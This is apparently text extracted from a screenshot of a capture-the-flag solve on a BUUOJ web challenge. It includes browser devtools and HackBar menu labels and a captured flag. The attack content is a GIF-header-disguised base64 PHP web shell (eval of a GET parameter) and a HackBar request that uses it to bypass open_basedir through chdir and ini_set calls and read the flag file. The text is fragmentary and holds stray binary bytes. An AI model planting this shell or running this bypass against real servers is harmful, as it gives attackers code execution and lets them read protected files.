 GIF89aaaPD9waHAgZXZhbCgkX0dFVFtBXSk7Pz4=�|���flag{93160812-318f-4b40-b4b0-c503e569e256}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar EditThisCookie Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://f2a7caa1-9b05-420b-85aa-ec06cb6444fd.node3.buuoj.cn/upload/tmp_76d9f00467e5ee6abc3ca60892ef304e/shell.txt?A=chdir('img');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');
ini_set('open_basedir','/');print_r(file_get_contents('/THis_Is_tHe_F14g'));
Post data Referer User Agent Cookies Clear All